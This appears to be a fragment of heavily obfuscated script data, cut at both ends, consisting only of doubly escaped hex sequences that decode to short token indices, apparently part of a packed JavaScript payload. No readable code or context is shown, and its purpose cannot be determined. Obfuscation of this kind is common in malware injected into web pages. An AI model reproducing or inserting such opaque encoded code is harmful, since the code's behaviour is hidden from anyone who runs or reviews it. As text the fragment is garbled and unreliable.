5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\